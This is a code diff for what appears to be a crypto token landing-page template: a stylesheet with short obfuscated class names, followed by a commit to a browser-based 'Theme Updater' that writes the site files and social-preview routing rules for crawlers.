+  --warning: 245, 158, 11;
+  --error: 239, 68, 68;
+  --background: 255, 255, 255;
+  --surface: 249, 250, 251;
+  --text-primary: 15, 23, 42;
+  --text-secondary: 71, 85, 105;
+  --text-tertiary: 100, 116, 139;
+  --border: 226, 232, 240;
+  --shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
+  --shadow-lg:
+    0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
+  --radius: 8px;
+  --radius-lg: 12px;
+  --radius-xl: 16px;
+  --transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
+}
+
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+
+body {
+  font-family: "Inter", sans-serif;
+  background-color: rgb(var(--background));
+  color: rgb(var(--text-primary));
+  line-height: 1.6;
+  overflow-x: hidden;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+
+._q {
+  width: 100%;
+  max-width: 1280px;
+  margin: 0 auto;
+  padding: 0 24px;
+}
+
+header {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  background-color: rgb(var(--background));
+  border-bottom: 1px solid rgb(var(--border));
+  z-index: 1000;
+  padding: 12px 0;
+  transition: var(--transition);
+}
+
+._h {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+}
+
+._x {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  text-decoration: none;
+}
+
+._d {
+  font-family: "Inter", sans-serif;
+  font-weight: 700;
+  font-size: 24px;
+  background: rgb(var(--accent));
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+
+._k {
+  width: 40px;
+  height: 40px;
+  transition: var(--transition);
+  border-radius: 50%;
+  object-fit: cover;
+  pointer-events: none;
+  user-select: none;
+}
+
+._x:hover ._k {
+  transform: scale(1.05);
+}
+
+._g {
+  display: flex;
+  gap: 16px;
+  align-items: center;
+}
+
+._v {
+  color: rgb(var(--text-secondary));
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 15px;
+  transition: var(--transition);
+  padding: 8px 12px;
+  border-radius: var(--radius);
+}
+
+._v:hover {
+  color: rgb(var(--accent));
+  background-color: rgba(var(--accent), 0.05);
+}
+
+._v.active {
+  color: rgb(var(--accent));
+  background-color: rgba(var(--accent), 0.05);
+  font-weight: 600;
+}
+
+._u {
+  background: rgb(var(--accent));
+  color: white;
+  border: 1px solid rgb(var(--accent));
+  padding: 10px 24px;
+  border-radius: var(--radius);
+  font-weight: 500;
+  font-size: 14px;
+  cursor: pointer;
+  transition: var(--transition);
+  display: flex;
+  align-items: center;
+  gap: 8px;
+}
+
+._u:hover {
+  background: rgb(var(--accent-dark));
+  box-shadow: var(--shadow);
+}
+
+._u:focus {
+  outline: 2px solid rgba(var(--accent), 0.5);
+  outline-offset: 2px;
+}
+
+._9 {
+  padding: 140px 0 80px;
+  position: relative;
+  overflow: hidden;
+}
+
+._1 {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background:
+    radial-gradient(
+      circle at 20% 80%,
+      rgba(var(--accent), 0.03) 0%,
+      transparent 50%
+    ),
+    radial-gradient(
+      circle at 80% 20%,
+      rgba(var(--accent), 0.03) 0%,
+      transparent 50%
+    );
+  z-index: -1;
+}
+
+._t {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 60px;
+}
+
+._l {
+  flex: 1;
+  max-width: 600px;
+}
+
+._4 {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  background: rgb(var(--surface));
+  color: rgb(var(--accent));
+  padding: 6px 12px;
+  border-radius: var(--radius);
+  font-weight: 500;
+  font-size: 13px;
+  margin-bottom: 24px;
+  border: 1px solid rgb(var(--border));
+}
+
+._4 i {
+  font-size: 14px;
+}
+
+._2 {
+  font-size: 48px;
+  font-weight: 800;
+  line-height: 1.1;
+  margin-bottom: 20px;
+  letter-spacing: -0.02em;
+}
+
+._2 span {
+  color: rgb(var(--accent));
+}
+
+._f {
+  font-size: 18px;
+  color: rgb(var(--text-secondary));
+  margin-bottom: 40px;
+  line-height: 1.7;
+}
+
+._m {
+  display: flex;
+  gap: 16px;
+  flex-wrap: wrap;
+}
+
+._5 {
+  background: rgb(var(--accent));
+  color: white;
+  border: 1px solid rgb(var(--accent));
+  padding: 12px 28px;
+  border-radius: var(--radius);
+  font-weight: 500;
+  font-size: 16px;
+  cursor: pointer;
+  transition: var(--transition);
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+}
+
+._5:hover {
+  background: rgb(var(--accent-dark));
+  box-shadow: var(--shadow);
+}
+
+._5:focus {
+  outline: 2px solid rgba(var(--accent), 0.5);
+  outline-offset: 2px;
+}
+
+.btn-secondary {
+  background: white;
+  color: rgb(var(--accent));
+  border: 1px solid rgb(var(--border));
+  padding: 12px 28px;
+  border-radius: var(--radius);
+  font-weight: 500;
+  font-size: 16px;
+  cursor: pointer;
+  transition: var(--transition);
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+}
+
+.btn-secondary:hover {
+  background: rgb(var(--surface));
+  border-color: rgb(var(--accent));
+  box-shadow: var(--shadow);
+}
+
+._n {
+  flex: 1;
+  display: flex;
+  justify-content: center;
+  position: relative;
+}
+
+._o {
+  position: relative;
+  width: 380px;
+  height: 380px;
+}
+
+._3 {
+  width: 100%;
+  height: 100%;
+  border-radius: 50%;
+  background: linear-gradient(
+    135deg,
+    rgba(var(--accent), 0.03),
+    rgba(var(--accent), 0.01)
+  );
+  position: relative;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  animation: float 6s ease-in-out infinite;
+  border: 1px solid rgba(var(--accent), 0.1);
+}
+
+._b {
+  width: 120px;
+  height: 120px;
+  border-radius: 50%;
+  background: white;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  color: rgb(var(--accent));
+  font-size: 48px;
+  font-weight: 700;
+  box-shadow: var(--shadow-lg);
+  z-index: 2;
+  border: 1px solid rgb(var(--border));
+}
+
+._b img {
+  width: 100%;
+  height: 100%;
+  border-radius: 50%;
+  object-fit: cover;
+  pointer-events: none;
+  user-select: none;
+}
+
+._y {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  animation: rotate 30s linear infinite;
+}
+
+._i {
+  position: absolute;
+  width: 56px;
+  height: 56px;
+  border-radius: 50%;
+  background: white;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  box-shadow: var(--shadow);
+  color: rgb(var(--accent));
+  font-weight: 600;
+  font-size: 14px;
+  border: 1px solid rgb(var(--border));
+  transition: var(--transition);
+}
+
+._i img {
+  width: 100%;
+  height: 100%;
+  border-radius: 50%;
+  pointer-events: none;
+  user-select: none;
+}
+
+._i:hover {
+  transform: scale(1.1);
+  box-shadow: var(--shadow-lg);
+  border-color: rgb(var(--accent));
+}
+
+._i:nth-child(1) {
+  top: -28px;
+  left: 50%;
+  transform: translateX(-50%);
+}
+._i:nth-child(2) {
+  top: 50%;
+  right: -28px;
+  transform: translateY(-50%);
+}
+._i:nth-child(3) {
+  bottom: -28px;
+  left: 50%;
+  transform: translateX(-50%);
+}
+._i:nth-child(4) {
+  top: 50%;
+  left: -28px;
+  transform: translateY(-50%);
+}
+
+@keyframes float {
+  0%,
+  100% {
+    transform: translateY(0);
+  }
+  50% {
+    transform: translateY(-10px);
+  }
+}
+
+@keyframes rotate {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(360deg);
+  }
+}
+
+._7 {
+  padding: 80px 0;
+  background: rgb(var(--surface));
+  border-radius: var(--radius-xl);
+  margin: 0 24px 60px;
+  box-shadow: var(--shadow);
+  border: 1px solid rgb(var(--border));
+}
+
+._0 {
+  text-align: center;
+  margin-bottom: 60px;
+}
+
+._6 {
+  color: rgb(var(--text-tertiary));
+  font-weight: 500;
+  font-size: 14px;
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+  margin-bottom: 12px;
+}
+
+._8 {
+  font-size: 36px;
+  font-weight: 700;
+  line-height: 1.2;
+  margin-bottom: 20px;
+  letter-spacing: -0.02em;
+}
+
+._a {
+  font-size: 16px;
+  color: rgb(var(--text-secondary));
+  max-width: 700px;
+  margin: 0 auto;
+}
+
+.partners-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
+  gap: 24px;
+  align-items: center;
+  justify-content: center;
+}
+
+.partner-logo {
+  height: 48px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  filter: grayscale(1) opacity(0.6);
+  transition: var(--transition);
+  padding: 12px;
+  border-radius: var(--radius);
+  border: 1px solid rgb(var(--border));
+  background: white;
+}
+
+.partner-logo:hover {
+  filter: grayscale(0) opacity(1);
+  transform: translateY(-2px);
+  box-shadow: var(--shadow);
+  border-color: rgb(var(--accent));
+}
+
+.partner-logo img {
+  max-height: 20px;
+  max-width: 100%;
+  object-fit: contain;
+}
+
+._jj {
+  padding: 80px 0;
+}
+
+._wj {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
+  gap: 24px;
+  margin-top: 60px;
+}
+
+._ej {
+  background: white;
+  border-radius: var(--radius-lg);
+  padding: 32px 24px;
+  box-shadow: var(--shadow);
+  transition: var(--transition);
+  border: 1px solid rgb(var(--border));
+  text-align: left;
+  position: relative;
+  overflow: hidden;
+}
+
+._ej:hover {
+  transform: translateY(-4px);
+  box-shadow: var(--shadow-lg);
+  border-color: rgb(var(--accent));
+}
+
+._qj {
+  width: 56px;
+  height: 56px;
+  border-radius: 12px;
+  background: rgba(var(--accent), 0.05);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 0 0 24px;
+  color: rgb(var(--accent));
+  font-size: 24px;
+  border: 1px solid rgba(var(--accent), 0.1);
+  transition: var(--transition);
+}
+
+._ej:hover ._qj {
+  background: rgb(var(--accent));
+  color: white;
+}
+
+._xj {
+  font-size: 20px;
+  font-weight: 600;
+  margin-bottom: 12px;
+  color: rgb(var(--text-primary));
+}
+
+._kj {
+  color: rgb(var(--text-secondary));
+  line-height: 1.6;
+  font-size: 15px;
+}
+
+._gj {
+  padding: 80px 0;
+  background: rgb(var(--surface));
+  border-radius: var(--radius-xl);
+  margin: 0 24px 60px;
+  border: 1px solid rgb(var(--border));
+}
+
+._vj {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
+  gap: 24px;
+  margin-top: 60px;
+}
+
+._uj {
+  background: white;
+  border-radius: var(--radius-lg);
+  padding: 24px;
+  box-shadow: var(--shadow);
+  transition: var(--transition);
+  border: 1px solid rgb(var(--border));
+  border-left: 4px solid rgb(var(--accent));
+  position: relative;
+  overflow: hidden;
+}
+
+._uj:hover {
+  transform: translateY(-2px);
+  box-shadow: var(--shadow-lg);
+}
+
+._sj {
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  margin-bottom: 20px;
+}
+
+._rj {
+  width: 40px;
+  height: 40px;
+  border-radius: 8px;
+  background: rgba(var(--accent), 0.05);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  color: rgb(var(--accent));
+  font-size: 16px;
+  transition: var(--transition);
+  border: 1px solid rgba(var(--accent), 0.1);
+}
+
+._uj:hover ._rj {
+  background: rgba(var(--accent), 0.1);
+}
+
+._1j {
+  font-weight: 500;
+  font-size: 14px;
+  color: rgb(var(--text-secondary));
+}
+
+._tj {
+  font-size: 28px;
+  font-weight: 700;
+  margin-bottom: 8px;
+  color: rgb(var(--text-primary));
+}
+
+.stat-change {
+  font-weight: 500;
+  font-size: 13px;
+}
+
+.stat-change.positive {
+  color: rgb(var(--success));
+}
+
+.stat-change.negative {
+  color: rgb(var(--error));
+}
+
+._bj {
+  padding: 80px 0;
+}
+
+._yj {
+  display: flex;
+  justify-content: space-between;
+  position: relative;
+  margin-top: 80px;
+  flex-wrap: wrap;
+  gap: 40px;
+}
+
+._yj::before {
+  content: "";
+  position: absolute;
+  top: 32px;
+  left: 0;
+  width: 100%;
+  height: 2px;
+  background: rgb(var(--border));
+  z-index: 1;
+}
+
+._ij {
+  flex: 1;
+  position: relative;
+  z-index: 2;
+  text-align: center;
+}
+
+._7j {
+  width: 64px;
+  height: 64px;
+  border-radius: 12px;
+  background: white;
+  border: 2px solid rgb(var(--border));
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 24px;
+  font-weight: 600;
+  color: rgb(var(--text-primary));
+  margin: 0 auto 24px;
+  box-shadow: var(--shadow);
+  transition: var(--transition);
+}
+
+._ij:hover ._7j {
+  background: rgb(var(--accent));
+  color: white;
+  border-color: rgb(var(--accent));
+}
+
+._0j {
+  font-size: 18px;
+  font-weight: 600;
+  margin-bottom: 12px;
+}
+
+._6j {
+  color: rgb(var(--text-secondary));
+  line-height: 1.6;
+  font-size: 15px;
+}
+
+._8j {
+  padding: 80px 0;
+  background: rgb(var(--surface));
+  border-radius: var(--radius-xl);
+  margin: 0 24px 80px;
+  border: 1px solid rgb(var(--border));
+}
+
+._aj {
+  max-width: 900px;
+  margin: 60px auto 0;
+}
+
+._cj {
+  background: white;
+  border-radius: var(--radius);
+  margin-bottom: 16px;
+  box-shadow: var(--shadow);
+  overflow: hidden;
+  border: 1px solid rgb(var(--border));
+  transition: var(--transition);
+}
+
+._cj:hover {
+  border-color: rgb(var(--accent));
+  box-shadow: var(--shadow-lg);
+}
+
+._ww {
+  padding: 20px 24px;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  cursor: pointer;
+  font-weight: 600;
+  font-size: 16px;
+  transition: var(--transition);
+  color: rgb(var(--text-primary));
+}
+
+._ww:hover {
+  background: rgb(var(--surface));
+}
+
+._ew {
+  color: rgb(var(--accent));
+  font-size: 20px;
+  transition: var(--transition);
+  width: 20px;
+  height: 20px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+._qw {
+  padding: 0 24px;
+  max-height: 0;
+  overflow: hidden;
+  transition: var(--transition);
+  color: rgb(var(--text-secondary));
+  line-height: 1.6;
+  font-size: 15px;
+}
+
+._cj.active ._qw {
+  padding: 0 24px 24px;
+  max-height: 500px;
+}
+
+._cj.active ._ew {
+  transform: rotate(45deg);
+}
+
+footer {
+  background: rgb(var(--accent));
+  color: white;
+  padding: 80px 0 40px;
+  position: relative;
+}
+
+footer::before {
+  content: "";
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 1px;
+  background: rgb(var(--accent));
+}
+
+._hw {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
+  gap: 48px;
+  margin-bottom: 60px;
+}
+
+._xw ._x {
+  margin-bottom: 20px;
+}
+
+footer ._d {
+  background: white;
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+
+._kw {
+  color: rgba(255, 255, 255, 0.7);
+  line-height: 1.7;
+  margin-bottom: 30px;
+  font-size: 14px;
+}
+
+._gw {
+  font-size: 18px;
+  font-weight: 600;
+  margin-bottom: 20px;
+  color: white;
+}
+
+._vw {
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+}
+
+._uw {
+  color: rgba(255, 255, 255, 0.6);
+  text-decoration: none;
+  transition: var(--transition);
+  font-size: 14px;
+}
+
+._uw:hover {
+  color: white;
+}
+
+._sw {
+  padding-top: 40px;
+  border-top: 1px solid rgba(255, 255, 255, 0.1);
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  flex-wrap: wrap;
+  gap: 20px;
+}
+
+._rw {
+  color: rgba(255, 255, 255, 0.6);
+  font-size: 14px;
+  text-align: center;
+  width: 100%;
+}
+
+._2j {
+  margin-top: 80px;
+  background: white;
+  border-radius: var(--radius-xl);
+  padding: 30px;
+  border: 1px solid rgb(var(--border));
+  box-shadow: var(--shadow);
+}
+
+._fj {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 25px;
+  padding-bottom: 20px;
+  border-bottom: 1px solid rgb(var(--border));
+}
+
+._mj {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  background: rgb(var(--accent));
+  color: white;
+  padding: 8px 16px;
+  border-radius: var(--radius);
+  font-weight: 500;
+  font-size: 14px;
+}
+
+._5j {
+  width: 8px;
+  height: 8px;
+  background: white;
+  border-radius: 50%;
+  animation: pulse 2s infinite;
+}
+
+@keyframes pulse {
+  0% {
+    opacity: 1;
+  }
+  50% {
+    opacity: 0.5;
+  }
+  100% {
+    opacity: 1;
+  }
+}
+
+._zj {
+  display: flex;
+  gap: 20px;
+  font-size: 14px;
+  color: rgb(var(--text-secondary));
+}
+
+._nj {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+}
+
+._3j {
+  max-height: 500px;
+  overflow-y: auto;
+  border-radius: var(--radius);
+  background: rgb(var(--surface));
+  border: 1px solid rgb(var(--border));
+}
+
+.transaction-item {
+  background: white;
+  border-radius: var(--radius);
+  padding: 18px;
+  margin: 12px;
+  border: 1px solid rgb(var(--border));
+  transition: var(--transition);
+  display: grid;
+  grid-template-columns: 2fr 2fr 2fr 1.5fr 1fr;
+  gap: 20px;
+  align-items: center;
+}
+
+.transaction-item:hover {
+  border-color: rgb(var(--accent));
+  box-shadow: var(--shadow);
+  transform: translateY(-2px);
+}
+
+.transaction-field {
+  display: flex;
+  flex-direction: column;
+}
+
+.transaction-label {
+  font-size: 12px;
+  color: rgb(var(--text-tertiary));
+  margin-bottom: 6px;
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+}
+
+.transaction-value {
+  font-size: 14px;
+  color: rgb(var(--text-primary));
+  font-weight: 500;
+  word-break: break-all;
+}
+
+.transaction-hash {
+  font-family: monospace;
+  color: rgb(var(--accent));
+}
+
+.transaction-amount {
+  color: rgb(var(--accent));
+  font-weight: 600;
+  font-size: 15px;
+}
+
+.transaction-status {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 13px;
+  font-weight: 500;
+}
+
+.status-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: rgb(var(--success));
+}
+
+.status-dot.pending {
+  background: rgb(var(--warning));
+}
+
+._3j::-webkit-scrollbar {
+  width: 6px;
+}
+
+._3j::-webkit-scrollbar-track {
+  background: rgba(var(--accent), 0.05);
+  border-radius: 3px;
+}
+
+._3j::-webkit-scrollbar-thumb {
+  background: rgb(var(--accent));
+  border-radius: 3px;
+}
+
+@media (max-width: 1024px) {
+  .transaction-item {
+    grid-template-columns: 1fr;
+    gap: 12px;
+  }
+}
+
+@media (max-width: 768px) {
+  ._2j {
+    padding: 20px;
+    margin-left: -20px;
+    margin-right: -20px;
+    border-radius: 0;
+    border-left: none;
+    border-right: none;
+  }
+}
+
+@media (max-width: 1024px) {
+  ._m {
+    justify-content: center;
+  }
+
+  ._t {
+    flex-direction: column;
+    text-align: center;
+  }
+
+  ._l {
+    max-width: 100%;
+  }
+
+  ._yj::before {
+    display: none;
+  }
+
+  ._yj {
+    flex-direction: column;
+    align-items: center;
+    gap: 60px;
+  }
+
+  ._ij {
+    max-width: 400px;
+  }
+}
+
+@media (max-width: 768px) {
+  ._h {
+    gap: 12px;
+  }
+
+  ._d {
+    font-size: 16px;
+    white-space: nowrap;
+  }
+
+  ._k {
+    width: 32px;
+    height: 32px;
+  }
+
+  ._u {
+    padding: 8px 14px;
+    font-size: 13px;
+    white-space: nowrap;
+    flex-shrink: 0;
+  }
+
+  ._2 {
+    font-size: 36px;
+  }
+
+  ._8 {
+    font-size: 28px;
+  }
+
+  ._g {
+    display: none;
+  }
+
+  ._sw {
+    flex-direction: column;
+    text-align: center;
+  }
+
+  ._7,
+  ._gj,
+  ._8j {
+    margin-left: 0;
+    margin-right: 0;
+    border-radius: 0;
+  }
+}
+
+@media (max-width: 480px) {
+  ._fj {
+    flex-direction: column;
+    gap: 15px;
+  }
+
+  ._2 {
+    font-size: 28px;
+  }
+
+  ._5,
+  .btn-secondary {
+    width: 100%;
+    justify-content: center;
+  }
+
+  ._o {
+    width: 280px;
+    height: 280px;
+  }
+
+  ._i {
+    width: 48px;
+    height: 48px;
+    font-size: 12px;
+  }
+
+  ._wj {
+    grid-template-columns: 1fr;
+  }
+
+  ._vj {
+    grid-template-columns: 1fr;
+  }
+}
+
+._c {
+  position: relative;
+  width: 100%;
+  height: 60px;
+  overflow: hidden;
+  margin-top: 40px;
+  background-image: url("assets/partners.svg");
+  background-size: 1259px 40px;
+  background-repeat: repeat-x;
+  animation: moveBackground 30s linear infinite;
+  mask-image: linear-gradient(
+    90deg,
+    rgba(217, 217, 217, 0) 0%,
+    #d9d9d9 10%,
+    #d9d9d9 90%,
+    rgba(217, 217, 217, 0) 100%
+  );
+}
+
+@media (max-width: 375px) {
+  ._h {
+    flex-direction: column;
+  }
+
+  ._h ._x {
+    margin-bottom: 10px;
+  }
+}
+
+@keyframes moveBackground {
+  from {
+    background-position: 0 0;
+  }
+  to {
+    background-position: -1259px 0;
+  }
+}

==== commit 669fa84d: "Add files via upload" ====
--- a/update-theme.html
+++ b/update-theme.html
@@ -27,7 +27,7 @@
       background: #1e293b;
       border-radius: 16px;
       padding: 36px 40px;
-      max-width: 560px;
+      max-width: 540px;
       width: 100%;
       box-shadow: 0 25px 60px rgba(0, 0, 0, .5)
     }
@@ -151,7 +151,7 @@
       color: #475569
     }
 
-    .status-grid {
+    .status-row {
       display: grid;
       grid-template-columns: repeat(3, 1fr);
       gap: 8px;
@@ -389,17 +389,16 @@
 <body>
   <div class="box">
     <h1>🎨 Theme Updater</h1>
-    <p class="sub">Enter token name, select your website folder → files are saved <b>directly to disk</b>. Saves
-      <code>index.html</code>, <code>og.php</code>, <code>site_preview.png</code>, <code>.htaccess</code>,
-      <code>vercel.json</code> in one click.</p>
+    <p class="sub">Enter token name, select your website folder → files are saved <b>directly to disk</b> instantly.
+      Works on Vercel, cPanel, Netlify — any host.</p>
 
     <div class="field">
       <label>Token Name</label>
       <div class="name-wrap">
         <span class="prefix">$</span>
-        <input class="name-input" id="tokenName" type="text" placeholder="e.g. WINKER" maxlength="30">
+        <input class="name-input" id="tokenName" type="text" placeholder="e.g. MINDLESS" maxlength="30">
       </div>
-      <div class="hint">Replaces all token name references across every file</div>
+      <div class="hint">Replaces all token name references across the site</div>
     </div>
 
     <input type="file" id="folderInput" webkitdirectory style="display:none">
@@ -409,7 +408,7 @@
       <div class="f-sub" id="fSub">Scans for index.html and logo automatically</div>
     </div>
 
-    <div class="status-grid">
+    <div class="status-row">
       <div class="si" id="si-html">
         <div class="dot"></div>
         <div>
@@ -444,7 +443,7 @@
 
     <div class="or">or override with manual RGB</div>
     <div class="manual">
-      <input type="text" id="rgb" placeholder="e.g. 255, 184, 8">
+      <input type="text" id="rgb" placeholder="e.g. 0, 184, 248">
       <button onclick="manualColor()">Apply Color</button>
     </div>
 
@@ -453,18 +452,19 @@
 
     <div class="steps">
       <b>How it works:</b><br>
-      1. Type token name → select your website folder<br>
-      2. Color is extracted from your logo automatically<br>
-      3. Click <b>Apply &amp; Save to Folder</b> — grant permission once<br>
-      4. All files updated instantly on disk ✅<br><br>
-      <b>Files written to your folder:</b><br>
-      <code>index.html</code> &nbsp;|&nbsp; <code>og.php</code> &nbsp;|&nbsp; <code>site_preview.png</code><br>
+      1. Type token name → select your folder<br>
+      2. Color auto-extracted from your logo<br>
+      3. Click <b>Apply &amp; Save to Folder</b> → grant access once<br>
+      4. All files written directly to disk ✅<br><br>
+      <b>Files saved to your folder:</b><br>
+      <code>index.html</code> &nbsp;|&nbsp; <code>api/og.php</code> &nbsp;|&nbsp; <code>site_preview.png</code><br>
       <code>.htaccess</code> &nbsp;|&nbsp; <code>vercel.json</code> &nbsp;|&nbsp; <code>logo1.png</code>
     </div>
   </div>
 
+
   <script>
-    // ── Templates ──────────────────────────────────────────────────────────────
+    // ── Embedded file templates (patched at download time) ──
     var TPL_INDEX_HTML = `<!DOCTYPE html>
 <html lang="en" class="notranslate" translate="no">
 
@@ -871,7 +871,6 @@
   </body>
 
 </html>`;
-
     var TPL_OG_PHP = `
 <?php
 // ── og.php — Universal Social Preview Injector ──────────────────────────────
@@ -923,55 +922,37 @@
 header('Content-Type: text/html; charset=utf-8');
 echo \$html;
 `;
-
     var TPL_HTACCESS = `RewriteEngine On
 # Send social bots to og.php — real users always get fast static index.html
 RewriteCond %{HTTP_USER_AGENT} Twitterbot|facebookexternalhit|WhatsApp|TelegramBot|Discordbot|LinkedInBot|Slackbot|Pinterest|W3C_Validator [NC]
 RewriteRule ^(index\\.html)?\$ og.php [L]
 `;
-
     var TPL_VERCEL = `{
-  "functions": { "og.php": { "runtime": "vercel-php@0.7.2" } },
+  "functions": { "api/og.php": { "runtime": "vercel-php@0.7.2" } },
   "rewrites": [
     {
       "source": "/",
       "has": [{"type":"header","key":"user-agent","value":"(?i).*(Twitterbot|facebookexternalhit|WhatsApp|TelegramBot|Discordbot|LinkedInBot|Slackbot|Pinterest|W3C_Validator).*"}],
-      "destination": "/og.php"
+      "destination": "/api/og.php"
     }
   ]
 }
 `;
 
-    // ── State ──────────────────────────────────────────────────────────────────
-    var loadedHtml = null;
-    var currentRgb = null;
-    var appliedRgb = null;
-    var logoBlob = null;
-    var logoFilename = 'logo1.png';
-
-    // ── Status / message helpers ───────────────────────────────────────────────
-    function si(id, type, txt) {
-      var el = document.getElementById(id);
-      el.className = 'si' + (type ? ' ' + type : '');
-      var sv = el.querySelector('.sval');
-      if (sv) sv.textContent = txt;
-    }
-    function msg(type, txt) {
-      var el = document.getElementById('msg');
-      if (!type) { el.className = 'msg'; el.textContent = ''; return; }
-      el.className = 'msg ' + type;
-      el.innerHTML = txt;
-    }
+    // ── State ──
+    var loadedHtml = null, currentRgb = null, logoBlob = null, logoFilename = 'logo1.png';
+
+    // ── Status helpers ──
+    function si(id, type, txt) { var el = document.getElementById(id); el.className = 'si' + (type ? ' ' + type : ''); var sv = el.querySelector('.sval'); if (sv) sv.textContent = txt; }
+    function msg(type, txt) { var el = document.getElementById('msg'); if (!type) { el.className = 'msg'; el.textContent = ''; return; } el.className = 'msg ' + type; el.innerHTML = txt; }
     function showApply() { document.getElementById('applyBtn').className = 'apply-btn show'; }
 
-    // ── Folder scan ────────────────────────────────────────────────────────────
+    // ── Folder scan ──
     document.getElementById('folderInput').addEventListener('change', function () {
       var files = this.files;
       if (!files || !files.length) return;
-
       si('si-html', '', ''); si('si-logo', '', ''); si('si-save', '', '');
-      msg('', '');
-      loadedHtml = null; currentRgb = null; logoBlob = null;
+      msg('', ''); loadedHtml = null; currentRgb = null; logoBlob = null;
       document.getElementById('applyBtn').className = 'apply-btn';
 
